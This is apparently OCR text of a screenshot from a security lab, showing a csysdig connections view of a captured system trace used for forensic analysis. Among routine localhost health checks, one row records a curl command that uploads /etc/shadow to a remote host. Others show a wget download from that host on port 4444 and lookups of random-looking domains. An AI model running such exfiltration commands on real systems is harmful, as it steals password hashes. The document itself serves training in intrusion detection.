 root@attackdefense: ~ | bash (
Not Secure | av6qmhzvybhsjkq06ii5tgdb3.us-east1.attackdefenselabs.com
Viewing: Connections For: whole machine
Source: trace.scap (194905 evts, 72.24s) Filter: fd.type=ipv4 or fd.type=ipv6 and fd.name!=''
L4PROTO LIP LPORT RIP RPORT BPS IN BPS OUT IOPS Command
tcp ac11:3:ac11:2:c8 57800 ac11:2:c8e1:5c11 4444 4.71 3.57 0.22 wget qzcdxvbqokp.dev.local:4444/dd59ae3dfb1bb22/details
tcp ac11:3:ac11:2:d2 43218 ac11:2:d2a8:b315 5555 4.47 15.49 0.43 curl -F data=@/etc/shadow qzcdxvbqokp.dev.local:5555
tcp ac11:3:ac11:2:ca 57802 ac11:2:cae1:5c11 4444 2.27 2.38 0.36 /usr/bin/python2.7 ./client.py
udp ac11:3:808:808:b 57279 808:808:bfdf:350 53 0.61 0.61 0.07 nslookup enaidsdkvvcgfgxz.bit.local
udp ac11:3:808:808:1 44306 808:808:12ad:350 53 0.54 0.54 0.07 nslookup qzcdxvbqokp.dev.local
udp ac11:3:808:808:c 33736 808:808:c883:350 53 0.51 0.51 0.07 nslookup lxptmnqft.pqr.local
udp ac11:3:808:808:3 38202 808:808:3a95:350 53 0.50 0.50 0.07 nslookup dewrszxasdaf.onion
udp ac11:3:808:808:7 59262 808:808:7ee7:350 53 0.46 0.46 0.07 nslookup dgcxvpqrt.local
udp 7f00:1:7f00:1:d6 60630 7f00:1:d6ec:d6ec 60630 0.01 0.01 0.12 nslookup qzcdxvbqokp.dev.local
udp 7f00:1:7f00:1:88 42376 7f00:1:88a5:88a5 42376 0.01 0.01 0.12 nslookup dgcxvpqrt.local
udp 7f00:1:7f00:1:d6 49622 7f00:1:d6c1:d6c1 49622 0.01 0.01 0.12 nslookup lxptmnqft.pqr.local
udp 7f00:1:7f00:1:17 42775 7f00:1:17a7:17a7 42775 0.01 0.01 0.12 nslookup dewrszxasdaf.onion
udp 7f00:1:7f00:1:38 49208 7f00:1:38c0:38c0 49208 0.01 0.01 0.12 nslookup enaidsdkvvcgfgxz.bit.local
tcp ac11:3:ac11:2:74 57716 ac11:2:74e1:5c11 4444 0.00 0.00 0.03 /usr/bin/python2.7 ./server.py
tcp 7f00:1:7f00:1:7c 49788 7f00:1:7cc2:b80b 3000 0.00 0.00 0.06 curl -f http://localhost:3000/health
udp 7f00:1:7f00:1:f1 45297 7f00:1:f1b0:b80b 3000 0.00 0.00 0.04 curl -f http://localhost:3000/health
udp 7f00:1:7f00:1:2e 36910 7f00:1:2e90:b80b 3000 0.00 0.00 0.04 curl -f http://localhost:3000/health
tcp 7f00:1:7f00:1:7a 49786 7f00:1:7ac2:b80b 3000 0.00 0.00 0.06 curl -f http://localhost:3000/health
F1Help F2Views F4FilterF5Echo F6Dig F7LegendF8ActionsF9Sort F12SpectroCTRL+FSearchp Pause 1/18(5.6%)